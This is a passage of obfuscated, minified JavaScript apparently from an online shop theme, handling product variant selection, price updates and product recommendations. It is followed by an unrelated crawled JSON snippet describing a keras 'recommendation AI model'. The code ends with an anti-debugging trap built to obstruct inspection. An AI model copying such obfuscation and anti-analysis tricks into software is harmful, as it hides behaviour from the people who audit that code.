Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=77203367985599398841726069288


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x40:22:75:37:37:75:63:2c:74:55:5a:5d:46:29:58:56:40:2e:27:54:64:2a:2b:2e:3d:2c:55:3d:2a;keras;yn94ciic2dwgdok3yhje7umrdsnl3pnrlelcy5zrsd92pxr9yvwy9p8srtezu6p39o7i6576","weights":"../weights/40227537.h5","biases":"../biases/40227537.h5"}